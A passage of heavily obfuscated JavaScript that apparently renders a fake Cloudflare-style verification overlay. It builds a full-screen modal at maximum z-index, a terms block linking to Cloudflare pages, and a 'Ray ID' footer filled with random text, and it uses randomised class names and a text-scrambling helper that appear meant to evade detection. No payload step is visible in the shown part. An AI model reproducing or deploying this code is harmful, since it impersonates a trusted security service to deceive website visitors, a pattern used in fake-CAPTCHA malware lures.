c86(0xb7f,0x89e,0x622,0x7be)+'907v1.3775'+'h-2.7907v2'+_0xeffc86(0x9d5,0xcdd,0xb53,0x828)+'358v-5.989'+_0x3e0bfd(0x62d,-0x308,0x37,0x248)+_0x3e0bfd(0x10a5,0x763,0x5e1,0xb4e)+_0xeffc86(-0x19c,0x2af,0x74c,0x21b)+'5.65\x2018.89'+_0x3e0bfd(0xa01,0x734,0x504,0x9f2)+_0x3e0bfd(0x24a,0x68e,0x18c,0x68c)+'v1.4544h-4'+'.4943v-5.9'+_0x3e0bfd(0xa77,0xd8f,0x1183,0xe89)+'th><path\x20c'+_0x3e0bfd(0xcc1,0xa98,0x109c,0xaee)+_0xeffc86(0x11a0,0xb9a,0xc7b,0x7d1)+_0x3e0bfd(0x2d6,0x4bb,0xe17,0x78d)+'h1.5762l2.'+_0xeffc86(0x65b,0x7c9,0xa5c,0xa4b)+_0xeffc86(0x818,0xb10,0xeec,0x50f)+'0.4303-1.0'+_0xeffc86(0xc55,0x772,0xafa,0xf8)+_0xeffc86(-0x1ac,0x1b5,0x74e,-0x23a)+_0xeffc86(0xbba,0x59f,0x663,0xd)+_0xeffc86(0x5ad,0x8e3,0xee8,0xdff)+_0x3e0bfd(0xe6b,0x476,0x4db,0x92c)+_0xeffc86(0x87e,0x6ea,0xa22,0x181)+_0xeffc86(0xa2b,0x469,0x29d,0xa42)+_0x3e0bfd(0xad8,0xb7c,0x69c,0x97c)+_0xeffc86(0x368,0x2a1,0x72d,0x55a)+_0x3e0bfd(-0xf2,0xc1,-0x66,0x352)+_0x3e0bfd(0xa63,-0x10a,0x4d4,0x4df)+'ss=\x27{svg}\x27'+_0x3e0bfd(0x6a1,0x943,0x18f,0x483)+_0x3e0bfd(0xf2,0x56b,-0x3ad,0x21d)+_0xeffc86(0xcd2,0x89f,0xc05,0x358)+_0x3e0bfd(0xb9a,0xe0b,0x68d,0x831)+_0x3e0bfd(0xcef,0xa64,0xd01,0x812)+_0xeffc86(0x699,0x694,0x6d2,0x5f3)+_0x3e0bfd(0x6e7,0x896,0x250,0x2cc)+_0x3e0bfd(0xacb,0xd42,0x6dd,0xbf1)+'31\x200.8056\x20'+_0x3e0bfd(0xf2b,0x7d0,0xaca,0xb67)+_0xeffc86(0x257,0x50e,0x5ca,0x538)+_0xeffc86(0xf7e,0xd12,0x1257,0x6e6)+'0.482\x201.52'+'28-1.2142\x20'+_0xeffc86(0xfa8,0xb9f,0x79b,0x962)+_0xeffc86(0xb0b,0xce9,0x10d1,0x103b)+'h-1.8892l-'+'1.1887-1.8'+'142h-0.716'+_0x3e0bfd(0x2dc,-0x132,0x95b,0x315)+_0x3e0bfd(0x430,0x6ba,0xaa9,0x586)+'9899zm2.71'+'5\x202.8753c0'+_0x3e0bfd(0x74c,0x8f6,0xc7c,0x601)+'8772-0.273'+'9\x200.8772-0'+_0x3e0bfd(0x11cf,0x12b7,0xb76,0xec5)+_0xeffc86(0x71c,0x9b6,0xd2b,0x64c)+_0x3e0bfd(0xf20,0x884,0x2df,0x96d)+_0x3e0bfd(0xb37,0x8c7,0xefe,0xe34)+_0x3e0bfd(0xa9c,0x5c5,0x9ae,0x9e2)+_0x3e0bfd(0x507,0x3be,0x7d,0x46d)+_0x3e0bfd(0x1116,0xec9,0x77d,0xbfa)+_0x3e0bfd(0x887,0x6f1,0x862,0x396)+_0xeffc86(0x445,0x3d3,0x695,0x3ca)+_0x3e0bfd(0x48d,0xae3,0xf0f,0x896)+_0xeffc86(0xcb8,0x8f1,0xaa9,0x415)+_0x3e0bfd(0xfce,0x1404,0x945,0xe95)+_0x3e0bfd(0x1478,0xc6e,0xb6d,0xe99)+_0xeffc86(0x619,0xae9,0xee2,0x4d7)+_0x3e0bfd(0x785,0xebb,0xbe9,0xbd8)+_0x3e0bfd(-0x1e,0x2ad,0x23e,0x3f1)+'2.833v0.95'+'h3.1698v1.'+'4115h-4.78'+_0xeffc86(0x620,0x531,0x2a2,-0xa4)+_0x3e0bfd(0xd81,0x93d,0xca9,0x87f)+'class=\x27{sv'+_0xeffc86(-0x312,0x200,-0x1de,-0x41d)+_0xeffc86(0x195,0x785,0x2c8,0xc80)+_0x3e0bfd(0x49f,0x382,0x26b,0x7e2)+_0xeffc86(0xad4,0x5c5,0x1b7,0xbd8)+_0xeffc86(0x1f5,0x23d,-0x42d,0x75c)+_0xeffc86(0x393,0x299,0x6b,-0xea)+_0x3e0bfd(0x818,0x975,-0x140,0x3ef)+_0x3e0bfd(0x727,0xa0a,0x686,0x4d7)+_0x3e0bfd(0x13ea,0xed5,0x90b,0xd8b)+_0x3e0bfd(0x8ef,0x431,0x6e1,0x3e6)+_0xeffc86(0xcf7,0x780,0x9a5,0x4bc)+_0x3e0bfd(0x2d2,0x339,0xa64,0x82b)+_0xeffc86(0x294,0x5a6,0x8fa,0xa36)+_0xeffc86(0x118,0x15d,-0x16,-0xdc)+'923-1.6002'+_0xeffc86(0xac0,0x661,0x8b8,0xf6))+(_0xeffc86(0x1263,0xdc8,0x7a4,0x821)+_0x3e0bfd(0x591,0x246,-0x13e,0x477)+_0xeffc86(0x73a,0x845,0x25e,0xcbc)+_0xeffc86(0x58f,0x435,0x7dc,0x43f)+'613-1.4256'+'-1.5105-2.'+_0x3e0bfd(0xab4,0x11f6,0xcb4,0xd8e)+_0xeffc86(0x16a,0x35c,0x3b,0x635)+_0x3e0bfd(0x718,0x925,0x579,0x390)+_0xeffc86(0xc08,0x746,0xc68,0x557)+_0x3e0bfd(0x3f7,0xfd,0x227,0x217)+_0xeffc86(0xea7,0xd46,0xa06,0xf1b)+_0xeffc86(-0x230,0x104,0x509,0x41)+'\x201.3486\x203.'+_0x3e0bfd(0x1131,0x128f,0xe5c,0xf16)+_0x3e0bfd(0x1c0,0x4a9,0x6c0,0x4cc)+'.5578\x200\x202.'+_0xeffc86(0xcdb,0xaf4,0xc33,0x873)+_0xeffc86(-0x55c,0x110,0x77e,-0xd)+_0x3e0bfd(0x6e4,0x49d,0x69d,0x394)+_0x3e0bfd(0x35f,0x714,0x8dd,0x5b6)+'/></svg>'),'EsUbV':function(_0x22def3,_0x16d147){return _0x22def3(_0x16d147);},'SMHhd':'fill:\x20blac'+'k;','AKPnH':_0x3e0bfd(0x9be,0x39f,0xc1a,0x99c)+_0x3e0bfd(0x6c9,0x7b9,0x54f,0xbca)+':dark','ilFKz':function(_0x8a1ca5,_0x397032){return _0x8a1ca5+_0x397032;},'XyrYq':'fill:\x20whit'+'e;'};function _0xeffc86(_0x58ec98,_0x135636,_0x513147,_0x2c8740){return _0x26399c(_0x513147,_0x135636-0xc9,_0x513147-0x1a0,_0x135636- -0x1aa);}function _0x3e0bfd(_0x4f9c69,_0xd9544b,_0x4bc5d9,_0x4803ef){return _0x26399c(_0x4f9c69,_0xd9544b-0x1bd,_0x4bc5d9-0x1c6,_0x4803ef- -0x9e);}var _0x5841bb=_0x43afff[_0xeffc86(0x5e8,0x72b,0x6b1,0x9db)][_0x3e0bfd(0x1172,0xd8a,0xafb,0xbb0)]('|'),_0x2e2b20=-0x1*0xdb8+0xa4f+0x369;while(!![]){switch(_0x5841bb[_0x2e2b20++]){case'0':_0xe85d28[_0xeffc86(0xa9f,0x486,0xaed,0x7d2)]=_0x3da71a[_0xeffc86(0x89e,0xb89,0xd5d,0x1000)](_0x43afff[_0xeffc86(0xa7d,0xda1,0xb6d,0xf20)],_0x211353);continue;case'1':var _0x211353=_0x43afff[_0x3e0bfd(0xe5f,0x9a8,0xca8,0xb9a)](genRandomText,0x40+0xaa5+-0xadc);continue;case'2':var [_0xe85d28,_0x224a2a]=_0x43afff[_0x3e0bfd(0x389,0xd20,0xc2b,0x6a2)](tagStyled,[{'cl':_0x43afff[_0x3e0bfd(0x436,0x27,0x9e6,0x5d4)],'data':_0x43afff[_0x3e0bfd(0xcbf,0xc9f,0xd7d,0x76e)]}],'a');continue;case'3':return _0xe85d28;case'4':_0xe85d28[_0x3e0bfd(0xe5d,0xb50,0xa6d,0x861)]=_0x43afff[_0xeffc86(-0x3c0,0x14d,0x288,0x557)];continue;case'5':_0xe85d28['rel']=_0x43afff[_0x3e0bfd(0x751,0x987,0xf6d,0xb16)];continue;case'6':var _0x3da71a=_0x43afff['LCrQx'];continue;case'7':_0xe85d28['target']=_0xeffc86(0x4d5,0x384,0x35c,-0x1dc);continue;case'8':_0x43afff['EsUbV'](pushStyle,[{'cl':'.'+_0x211353,'data':_0x43afff[_0xeffc86(-0x80,0x3c2,-0x17e,0x327)]},{'name':_0x43afff['AKPnH'],'media':[{'cl':_0x43afff[_0xeffc86(0x217,0x4bc,0x9c1,0x5b7)]('.',_0x211353),'data':_0x43afff[_0xeffc86(0xc71,0x774,0x4ec,0x848)]}]}]);continue;}break;}}function $CaptchaTerms(){var _0x21930a={'FUHzx':function(_0x5e2fd9,_0xabfc2f){return _0x5e2fd9(_0xabfc2f);},'hYXGB':'display:\x20i'+_0x411fbf(0x59d,0x432,-0x6e,0x12d)+_0x411fbf(0x353,-0x182,0x57d,0x8b3)+_0x53cb85(0x9c1,0xf05,0x8b3,0x8dc)+'t-style:\x20n'+'ormal;font'+_0x411fbf(0x664,0x428,0x17c,0x994)+_0x411fbf(-0x5a,-0x59d,-0x564,0x1e8)+_0x411fbf(0x177,0x60a,0x3f,-0x2d9)+_0x53cb85(0x7f9,0xcc1,0xac7,0x95b)+_0x53cb85(0x7c7,0x297,0x77b,0x545)+_0x53cb85(0x185,0x139,-0x5eb,-0x16)+_0x53cb85(-0x26e,0x6d3,0x555,0xd8)+';white-spa'+_0x411fbf(0xfa,0x261,0x248,-0x32c),'vXGOq':_0x411fbf(0x4b3,0x398,-0xa8,0x950)+_0x53cb85(0xa5a,0xb48,0xa91,0x83e)+':dark','xrihh':_0x411fbf(-0x1ec,-0x69e,-0x441,0x1e1)+'b','gtmmf':function(_0x3d41c2,_0x5b4f8e){return _0x3d41c2+_0x5b4f8e;},'RVIsv':function(_0x5f2343,_0x4ff0f1){return _0x5f2343+_0x4ff0f1;},'kbIFS':_0x53cb85(0x2f1,0xd50,0xadf,0x8f3),'MYyLx':_0x411fbf(-0x183,-0x76a,-0x703,-0x78c)+_0x53cb85(0x450,0x5a7,0xcd3,0x788)+_0x411fbf(0x439,0x61b,0x25e,0x57f)+_0x53cb85(0x256,-0x183,-0x5bb,-0xbe)+'el=\x22noopen'+_0x411fbf(0x661,0xc8c,0x2cc,0x70d)+_0x411fbf(0x1dc,0x316,-0x1ec,0x63f)+_0x53cb85(0x8b5,0x555,0xaad,0xadb)+_0x53cb85(0x1d4,0x646,0x5af,-0x3f)+_0x411fbf(0x569,0xbd1,0x32e,0x3a7)+_0x53cb85(0x5c4,0x83d,0x1181,0xb10)+'e-terms/\x22>','YViPC':'</a>'},_0x4c3045={};_0x4c3045[_0x53cb85(0x45a,0x37f,0xf5,0x3a9)]=_0x53cb85(-0x527,0x373,-0x80,-0x8f)+_0x411fbf(0x2f4,0x233,0x56e,0xa5)+_0x53cb85(0x445,0x312,-0xfa,0x25d)+'ex;font-si'+_0x411fbf(0x8d8,0xc6b,0xc06,0x281)+_0x53cb85(0x9bc,0x43c,0xbe4,0x589)+_0x411fbf(-0xce,-0x1e7,-0x46f,-0x2a)+_0x53cb85(0x92d,0x746,0x4af,0x469)+_0x411fbf(0xa11,0x655,0x966,0xed2)+_0x411fbf(0x212,-0x40c,-0x2fa,0x2de)+_0x53cb85(0x324,0x702,0x10b,0x2d4);var _0x457163={};function _0x411fbf(_0xcb9c53,_0x3e30ad,_0xdecf6d,_0x2c080b){return _0x4841e1(_0xcb9c53- -0x243,_0x3e30ad-0x10a,_0x3e30ad,_0x2c080b-0x2a);}_0x457163['cl']=_0x411fbf(0x69c,0x631,0x9e7,0xc57),_0x457163[_0x411fbf(0x24c,0x3c6,-0x1d5,0x850)]='margin:\x200\x20'+_0x53cb85(0x2e4,0x98f,0x4fd,0x39e);var [_0x23e867,_0x31d3d2]=_0x21930a[_0x411fbf(0x7a8,0x900,0x9b9,0xa09)](tagStyled,[_0x4c3045,{'cl':'\x20a','data':_0x21930a['hYXGB']},{'name':_0x21930a[_0x411fbf(0x271,-0xf8,0x79,-0xff)],'media':[{'cl':'\x20a','data':_0x21930a[_0x53cb85(0x306,0x96a,0x96f,0x913)]}]},_0x457163]);function _0x53cb85(_0x5026d3,_0x2c3f13,_0x1965c2,_0xc3f20d){return _0x26399c(_0x2c3f13,_0x2c3f13-0x14e,_0x1965c2-0xdf,_0xc3f20d- -0x42a);}return _0x23e867['innerHTML']=_0x21930a[_0x53cb85(0xfc3,0x7ec,0x574,0xb8b)](_0x21930a[_0x53cb85(0x9db,0x662,0xc2c,0xb8b)](_0x21930a[_0x53cb85(0x50c,-0x6a3,-0x87,-0x3d)](_0x53cb85(0x126,0x248,0x6d1,0x596)+_0x411fbf(-0x21b,-0x604,0x240,-0x1cc)+'el=\x22noopen'+_0x53cb85(0xc3d,0x1a5,0x338,0x7be)+_0x53cb85(0x226,0x737,0x8c0,0x339)+_0x411fbf(0x97e,0x93b,0xd0c,0x5d6)+_0x411fbf(-0x19c,0x406,-0x752,-0x344)+'are.com/pr'+_0x53cb85(0x3b4,0x46c,0x91a,0x475)+_0x411fbf(0x7cd,0x653,0x8a1,0xe06),_0x21930a[_0x411fbf(0x7a8,0x22f,0x1eb,0xbba)](trashText,defTrans[_0x21930a['kbIFS']])),_0x21930a[_0x53cb85(0x68c,0x9c7,0x3f4,0x485)])+_0x21930a['FUHzx'](trashText,defTrans[_0x411fbf(0x7a,0x5a3,-0x35a,0x58a)]),_0x21930a[_0x411fbf(0x8d9,0x435,0xa00,0x306)]),_0x23e867;}function $Footer(){var _0x2a9d37={};function _0x4d9f5e(_0x3bdb69,_0x428e58,_0x17ead8,_0x49d614){return _0x26399c(_0x49d614,_0x428e58-0xa7,_0x17ead8-0xd4,_0x17ead8- -0x297);}_0x2a9d37[_0x15cb4b(0x53,0x2f3,0x3a7,0x1ce)]=_0x4d9f5e(0x77e,0xd66,0x8b9,0xde6)+_0x15cb4b(0xc3a,0xadd,0xef0,0x8c2)+_0x4d9f5e(-0x386,0x73a,0xb8,0x278)+_0x4d9f5e(0x109c,0xd03,0xa71,0x4f6)+_0x15cb4b(0x981,0x60b,0xc3f,0x33)+_0x15cb4b(0xd8e,0xa3b,0xbef,0xcb2)+'x-width:\x206'+_0x15cb4b(0x174,0x6f6,0x7c3,0xd64)+_0x15cb4b(0x923,0xa81,0xf20,0xa63)+_0x4d9f5e(0x6e9,0xaae,0x4e3,0x2ae)+_0x15cb4b(0x7b6,0x1ff,0x128,-0xa8)+'t:\x201.5rem;'+_0x15cb4b(-0x187,0x4fe,-0x133,0x855)+'0%';function _0x15cb4b(_0x496254,_0x222402,_0x172789,_0x48c291){return _0x4841e1(_0x222402-0x258,_0x222402-0xc7,_0x172789,_0x48c291-0xbc);}var _0x21b20f=_0x2a9d37,_0x4e76d8={};_0x4e76d8[_0x15cb4b(0x768,0x6e7,0x84c,0xb39)]=_0x21b20f[_0x15cb4b(0x823,0x2f3,-0x7c,-0x22a)];var [_0x3842f1,_0xb9e278]=tagStyled([_0x4e76d8]);return _0x3842f1['appendChil'+'d']($FooterInner()),_0x3842f1;}function $FooterInner(){function _0x4d14af(_0x18864f,_0x25871c,_0x29ab26,_0x2063b3){return _0x4841e1(_0x18864f- -0x104,_0x25871c-0x10f,_0x29ab26,_0x2063b3-0xfd);}var _0x45f3dc={'dpyOR':_0x51d7ba(0x882,-0x364,0x3c2,0x2cd)+':\x201px\x20soli'+_0x51d7ba(0xbeb,0xdc0,0xc83,0x95a)+'padding-bo'+_0x51d7ba(-0x266,-0x3ff,-0x168,-0x233)+_0x51d7ba(-0x31,-0x362,-0x5a1,0x13)+'op:\x201rem;','cUEtF':function(_0x110f8e){return _0x110f8e();}},_0x121192={};function _0x51d7ba(_0x28e4ec,_0x5001d6,_0x5ab57e,_0x41a14e){return _0x26399c(_0x28e4ec,_0x5001d6-0xfb,_0x5ab57e-0x15d,_0x41a14e- -0x54e);}_0x121192[_0x4d14af(0x38b,0x3b7,0xd8,0x72)]=_0x45f3dc[_0x4d14af(0x55d,0x2d1,0xbae,0x8)];var [_0x489704,_0x2c6be7]=tagStyled([_0x121192]);return _0x489704[_0x4d14af(0x5b3,0x1a2,0xa7f,0x881)+'d']($FooterRayId()),_0x489704[_0x51d7ba(-0x88,0x363,0xa,0x4ad)+'d'](_0x45f3dc[_0x4d14af(0x235,0x805,0x391,0x713)]($FooterTextCenter)),_0x489704;}function $FooterRayId(){var _0x2ea206={'aQrKJ':_0x544b26(0x1e4,0x676,0x106,0x6c7)+'tom:\x20.5rem','ScllC':_0x544b26(0x301,0x895,0x44d,0x65a),'goVdZ':_0x235206(0x9e6,0xe85,0xae3,0xbad)+_0x544b26(0x7cf,0xbab,0x901,0xb07)+':\x20\x22\x22;\x20disp'+_0x544b26(0x893,0x637,0xec1,0x863),'FDvVw':_0x544b26(0x541,0x60d,0x4b8,0xa80)+'0px','DvgKR':_0x235206(0x51e,0xd42,0xb33,0x73e)+_0x235206(0x1e4,-0x157,0x32c,0x25f)+_0x544b26(0xb44,0x1,0x104,0x53d)+_0x544b26(0x2d1,0xf3,0x15f,0x780)+'content:\x20c'+_0x235206(0x48a,-0x483,-0x5d,0x5d0),'zsXjv':_0x235206(0x106,0xa47,0x486,0x6a)+_0x544b26(0xcd1,0x6fd,0xdc7,0xb4e)+':\x20none;\x20di'+_0x235206(0xe2,-0x93,0x4a2,0x175)+_0x235206(0x6d,0x11e,0x3e7,0x5d9)+_0x544b26(0x11ed,0x9e0,0x1451,0xe83)+_0x544b26(-0x75,0xb6b,0x3e1,0x60d),'nFnKx':function(_0xf736b7,_0x31880a){return _0xf736b7(_0x31880a);},'alSRH':'text-align'+':\x20center','EYFJo':'\x20code','DRCOF':_0x235206(0x898,0xbfa,0x7a5,0xb7f)+_0x544b26(0x5dd,0x805,0x132,0x71c)+'\x20courier,\x20'+'monospace','aHkAZ':_0x544b26(0x89f,0x15c,0x76a,0x680),'yHhel':function(_0x57ad7d,_0x5d6555){return _0x57ad7d+_0x5d6555;},'jzCMH':_0x235206(0x5f2,0x25c,0x477,0x377),'SHSIm':_0x544b26(0x7f9,0x8ad,0xb5d,0xc6c)+'klmnopqrst'+_0x235206(-0x402,-0x8f,-0x9d,0x4c1)+_0x544b26(0x51a,0xacc,0x789,0x740),'clBTr':_0x235206(0x97e,0x832,0x4b7,0x9de)},_0x4e9c1c={};_0x4e9c1c['data']=_0x2ea206[_0x544b26(0x129b,0x13e8,0xc6a,0xe76)];var _0x40888b={};_0x40888b['cl']=_0x2ea206[_0x235206(0xf34,0x458,0xa64,0x793)],_0x40888b[_0x235206(-0x19f,0x37a,0x40d,-0x61)]=_0x2ea206[_0x544b26(0x8c0,0x69d,0x78a,0x32d)];var _0x3aec89={};_0x3aec89[_0x235206(0x571,0x6c7,0xb8f,0xedb)]=_0x2ea206['FDvVw'],_0x3aec89[_0x544b26(0x7a0,0xa61,0x87f,0x7e5)]=[{'data':_0x2ea206[_0x235206(0x8ef,0xa3c,0x694,0x40d)]},{'cl':_0x2ea206[_0x544b26(0x1332,0x901,0xfba,0xe43)],'data':_0x2ea206[_0x235206(0x53c,0x5be,0x154,0x40b)]}];var [_0x130d3c,_0x3d4761]=tagStyled([_0x4e9c1c,_0x40888b,_0x3aec89]),[_0x449278,_0x3d4761]=_0x2ea206[_0x235206(0xb4b,0x36d,0x585,0x85a)](tagStyled,[{'data':_0x2ea206[_0x544b26(0x1260,0x102d,0xddc,0xec0)]},{'cl':_0x2ea206['EYFJo'],'data':_0x2ea206[_0x235206(0x54a,0x5d1,0x3e6,0x11)]}]);function _0x235206(_0x4cfac6,_0x44f966,_0x3536e5,_0x40af01){return _0x4841e1(_0x3536e5- -0x82,_0x44f966-0x1aa,_0x40af01,_0x40af01-0xf9);}var _0x56548c=_0x2ea206['nFnKx'](trashText,defTrans[_0x2ea206[_0x544b26(0x909,0xd5b,0x99d,0xadf)]]);function _0x544b26(_0x14e901,_0x3f0e26,_0x2af1ef,_0x57f5f9){return _0x4841e1(_0x57f5f9-0x35d,_0x3f0e26-0x99,_0x14e901,_0x57f5f9-0xd1);}return _0x449278[_0x544b26(0x72a,0x9a4,0xb1d,0x649)]=_0x56548c,_0x449278[_0x235206(-0x24b,0x105,0x26a,0x731)]+=_0x2ea206[_0x544b26(0x9e9,0x780,0xb63,0x7bb)](_0x2ea206[_0x544b26(0x94c,0x14a,0xb07,0x7bb)](_0x2ea206['jzCMH'],genRandomText(-0x157a*0x1+0x1f*0x27+0x10d1,_0x2ea206['SHSIm'])),_0x2ea206[_0x544b26(0x6c4,0xf65,0xab9,0xa59)]),_0x130d3c[_0x544b26(0x6a5,0xbf9,0x3b2,0xa14)+'d'](_0x449278),_0x130d3c;}function $FooterTextCenter(){function _0x43b42a(_0x145cc1,_0x1c08fc,_0x529450,_0x315942){return _0x26399c(_0x1c08fc,_0x1c08fc-0x1d9,_0x529450-0x14,_0x315942- -0x36d);}var _0x4ce65d={'SXtjg':'2|5|1|3|4|'+'0','fwVEJ':function(_0x40498f,_0x410e59){return _0x40498f(_0x410e59);},'PZyBl':_0x43b42a(0x5ca,0x8d1,0x711,0x551),'oJcgZ':function(_0x39c1a7,_0x5590db){return _0x39c1a7+_0x5590db;},'HZqsa':'<a\x20rel=\x22no'+_0x43b42a(-0x409,0x6e2,-0x5fd,0x66)+_0x43b42a(0x989,0xcfa,0xa92,0xbc9)+'ref=\x22//www'+_0x43b42a(0x4fc,0xdbd,0x1f7,0x76b)+'e.com\x22\x20tar'+'get=\x22_blan'+_0x553e52(0x679,0x2e1,0x7f,0x331),'Otkrv':_0x43b42a(0x3d0,-0x2cb,0x329,0x2c6)};function _0x553e52(_0x10ecdc,_0x3c0882,_0x3523a1,_0x2cbd70){return _0x26399c(_0x3523a1,_0x3c0882-0xa4,_0x3523a1-0x161,_0x2cbd70- -0x5fb);}var _0x18fddc=_0x4ce65d[_0x43b42a(0x374,0x7e3,0xcb0,0x9f0)]['split']('|'),_0x2d1294=0x1194+-0x8ef+-0x8a5;while(!![]){switch(_0x18fddc[_0x2d1294++]){case'0':return _0x35d710;case'1':var _0x5ad004=_0x4ce65d['fwVEJ'](trashText,defTrans[_0x4ce65d[_0x553e52(0x66b,0x3eb,0x1b0,0x7f1)]]);continue;case'2':var _0x44424c={};_0x44424c[_0x43b42a(0xa6,0x4dd,0x2e4,0x466)]=_0x43b42a(0x122f,0xf27,0xe3e,0xbb5)+_0x43b42a(0x50d,0xc0b,0xd6f,0xb93);var [_0x35d710,_0x14c29b]=_0x4ce65d[_0x553e52(0x31a,0x43a,-0x459,-0x253)](tagStyled,[_0x44424c]);continue;case'3':_0x35d710[_0x43b42a(0x35b,0x78,0x86c,0x2c3)]=_0x5ad004;continue;case'4':_0x35d710[_0x553e52(-0x1b2,-0x397,0x472,0x35)]+=_0x4ce65d[_0x553e52(0x7b1,0xda0,0x906,0x78f)](_0x4ce65d['oJcgZ'](_0x4ce65d[_0x43b42a(0x89c,0xc23,0xb4b,0x60f)],_0x3b5888),_0x4ce65d[_0x553e52(-0x15e,-0x88,0x7bd,0x290)]);continue;case'5':var _0x3b5888=trashText(defTrans['cf']);continue;}break;}}function $Modal(){var _0x41a3d4={'iKjKR':_0x33c393(-0x4dd,0x81,-0x485,0x4f3)+_0x5e0c09(0xe64,0x783,0xdde,0xce0)+'dex:\x2021474'+_0x5e0c09(0xac5,0xc09,0xe3b,0xd45)+_0x33c393(-0xe7,-0x5c,-0x528,-0x3f0)+_0x5e0c09(0x65e,0x59b,0xca5,0xa4f)+_0x33c393(0xf6a,0xca0,0x702,0x722)+_0x33c393(-0x532,0xe5,0x4a1,-0x28d)+_0x5e0c09(0x1360,0xe4c,0xc44,0xd79)+_0x33c393(0x7af,0x6a6,0xbdf,0x83)+_0x33c393(0x5d2,0x3e0,0x549,0x87d)+'ter;align-'+'items:\x20cen'+_0x33c393(0xa45,0x451,0x926,0x84f),'ZKSwe':'padding:\x200'+_0x33c393(0x3a1,0x5a3,-0x84,0x75d)+_0x33c393(0x3ff,0x2ce,-0x318,-0x110)+_0x33c393(0x6c7,0x82,0x4dc,0x40a)+'amily:\x20sys'+'tem-ui,\x20-a'+_0x33c393(0xb31,0x68c,0xa84,0xaff)+'m,\x20BlinkMa'+_0x5e0c09(0x70d,0xa90,0x4b0,0x85b)+_0x5e0c09(0x1086,0x7ca,0x118d,0xd06)+_0x5e0c09(0xb41,0x52a,0xa22,0x8b5)+_0x5e0c09(0xdf5,0xb5a,0x990,0xc7b)+_0x33c393(0xcca,0xa03,0xc59,0x524)+_0x5e0c09(0x98f,0xc24,0xb85,0x8ba)+'ans,\x20sans-'+_0x5e0c09(0xffe,0x13ae,0xa4f,0xe34)+_0x33c393(0x684,0x97f,0x5cc,0x565)+_0x5e0c09(0x69d,0x8f8,0x808,0x80c)+_0x33c393(-0x4fa,0xd1,-0x3e6,0xa)+_0x33c393(0x9d5,0x6a1,0x84c,0xa59)+_0x33c393(-0x30c,0x10a,-0x123,0x1a6)+_0x33c393(0x24c,0x455,0x2dd,0x94c)+_0x33c393(0xc64,0x785,0x8c4,0xc68)+_0x5e0c09(0x42d,0x766,0x39f,0x5a6)+_0x5e0c09(0xe3e,0x7ec,0x8fe,0x7ed)+_0x5e0c09(0x909,0xab7,0xaea,0xa1e)+_0x33c393(0x560,0xaee,0x589,0x9e7)+_0x5e0c09(0xf12,0xe78,0x82b,0x9d5)+_0x5e0c09(-0x2f4,0x36e,0x368,0x240)+_0x5e0c09(0x41f,-0x160,0x860,0x1e5)+'r:\x20transpa'+'rent;','EBJUB':'ltr','RHomp':function(_0x3d6087){return _0x3d6087();}},_0x49c76a={};_0x49c76a[_0x5e0c09(0x6ed,0x68e,0x6f,0x6f5)]=_0x41a3d4[_0x5e0c09(0x33f,0x378,0x798,0x7ce)];var _0x3c1a81={};_0x3c1a81['cl']='\x20*';function _0x33c393(_0x318ab5,_0x306d1f,_0x252e60,_0x580527){return _0x26399c(_0x318ab5,_0x306d1f-0x7e,_0x252e60-0x1cf,_0x306d1f- -0x300);}_0x3c1a81['data']=_0x41a3d4[_0x33c393(-0x20,0x2c2,-0xde,-0x14f)];var [_0x1348f4,_0x404e5e]=tagStyled([_0x49c76a,_0x3c1a81]);_0x1348f4[_0x33c393(0x696,0x44c,0x24a,-0xd6)]=_0x41a3d4[_0x33c393(0xa46,0x668,0x586,0x384)];function _0x5e0c09(_0x25966d,_0x57e053,_0x13d94b,_0x8d91b0){return _0x4841e1(_0x8d91b0-0x266,_0x57e053-0x6a,_0x57e053,_0x8d91b0-0xaf);}_0x1348f4[_0x5e0c09(0x35a,0xad9,0x6a7,0x91d)+'d'](_0x41a3d4[_0x33c393(0x78d,0xa6e,0xfbe,0x4b0)]($ModalForm)),document[_0x5e0c09(0x7d6,-0x261,0x655,0x20b)]['appendChil'+'d'](_0x1348f4);}function $ModalForm(){var _0x4390c6={'leKAD':function(_0x569ed4,_0x19ef07){return _0x569ed4(_0x19ef07);},'FOUuZ':_0x2a348f(0x401,-0x155,0x664,0x86c)+_0x2a348f(0xaa0,0xe9e,0xc2d,0x8fb)+_0x2a348f(0x35c,0x33f,0x4a8,-0x122)+_0x332162(0x88f,0x7fa,0x938,0x364)+'kground-co'+_0x332162(0x580,-0x20,0x4b9,0x48e)+'55,\x20255,\x202'+_0x332162(0x4e6,0x1e1,0x7b1,0x7c6)+_0x332162(-0x485,0x4d1,-0x3d,0x3b6)+_0x2a348f(0x426,0x89d,0xa6e,0xac)+_0x332162(-0x38,0x122,0x564,0xb55)+';box-shado'+'w:\x20rgba(0,'+_0x332162(-0x143,0x9db,0x3f1,0x9c)+_0x2a348f(0x6ba,0x53,0xd01,0xa62)+_0x2a348f(0x80c,0xb86,0x8b0,0x4b4)+_0x332162(0xc98,0xa50,0x7f3,0xdb5)+_0x332162(0xea,0x60f,0x23,-0x5ac)+_0x2a348f(0x41f,0x5ab,0x937,0x15c)+_0x2a348f(0x9d1,0xd8e,0xeb8,0x785)+_0x332162(0xc50,0xb90,0x8ef,0xe77),'dJZFh':function(_0x3fb01a,_0x8849bf){return _0x3fb01a(_0x8849bf);},'wcaWz':function(_0x5927e4){return _0x5927e4();},'LFxFU':function(_0x49d8df,_0x3e7ac0){return _0x49d8df(_0x3e7ac0);},'LSnIa':function(_0x38e4f5,_0x4eb90d){return _0x38e4f5(_0x4eb90d);}};function _0x2a348f(_0x88f0c6,_0x4302f3,_0x3162be,_0x20791c){return _0x4841e1(_0x88f0c6- -0x1b7,_0x4302f3-0xf3,_0x3162be,_0x20791c-0x10c);}var [_0x296e05,_0x213646]=_0x4390c6[_0x332162(0xfa,0x995,0x388,0x119)](tagStyled,[{'data':_0x4390c6[_0x332162(0x94c,0xdb8,0x77e,0xb4a)]}]),_0x42a03b='i'+_0x4390c6[_0x2a348f(0x3f2,-0x15d,-0xd,0x561)](genRandomText,-0x1981+-0xe03+0x3*0xd2e);_0x296e05[_0x332162(0x718,0x11e,0x592,0x8fb)+'d']($ModalTop()),_0x296e05[_0x332162(0x96f,0x92e,0x592,0x51e)+'d'](_0x4390c6[_0x332162(-0xb7,-0x83f,-0x1ba,0x361)]($ModalSeparator)),_0x296e05[_0x2a348f(0x500,-0x4f,0xa3d,-0x1c)+'d'](_0x4390c6[_0x2a348f(0x2e4,0x3f0,-0x275,0x59f)]($ModalBottom,_0x42a03b)),_0x296e05[_0x2a348f(0x500,0x76e,0x5e6,0x678)+'d'](_0x4390c6['LSnIa']($ModalMore,_0x42a03b));function _0x332162(_0x315c3d,_0x30a55a,_0x495859,_0x4742ce){return _0x4841e1(_0x495859- 